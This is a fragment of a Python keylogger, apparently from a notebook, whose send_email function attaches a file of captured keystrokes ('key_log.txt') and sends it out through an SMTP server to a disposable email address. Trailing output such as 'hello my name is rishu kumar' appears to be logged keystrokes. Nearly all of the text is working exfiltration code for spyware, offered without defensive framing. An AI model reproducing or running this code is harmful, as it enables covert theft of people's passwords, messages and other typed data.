 # email functionality
# sending key_log.txt to our email
# use disposable email here that you can log into to send the email
email_address = " 4"
password = " "
# to address - any disposable email (can use as middleware etc.)
toaddr = "k "
# fn to send email to given email
def send_email(filename, attachment, toaddr):
fromaddr = email_address
# MIME - Multi Internet Mail Extentions Internet protocol
# helps to support character texts, email-attachments, video, audio, images ..etc
msg = MIMEMultipart()
msg['From'] = fromaddr
msg['To'] = toaddr
msg['Subject'] = "Log File"
body = "Body_of_the_mail"
# attach the body to the msg
msg.attach(MIMEText(body, 'plain'))
# attachment variables
filename = filename
# open the attachment as read binary
attachment = open(attachment, 'rb')
# create mime base with default settings
p = MIMEBase('application', 'octet-stream')
p.set_payload((attachment).read())
# finish encoding
encoders.encode_base64(p)
# add a header, attach the message, startup a instance, login to gmail account and send mail
p.add_header('Content-Disposition', "attachment; filename= %s" % filename)
msg.attach(p)
# create the smtp session
s = smtplib.SMTP('sandbox.smtp.mailtrap.io', 587)
# starting up our tls to secure what we are trying to send
s.starttls()
# login to the session
s.login(fromaddr, password)
# convert the multipart message into a string to be able to send
text = msg.as_string()
# send and quit the session
s.sendmail(fromaddr, toaddr, text)
s.quit()
send_email(keys_information, file_path + extend + keys_information, toaddr)
5.5s
hello my name is rishu kumar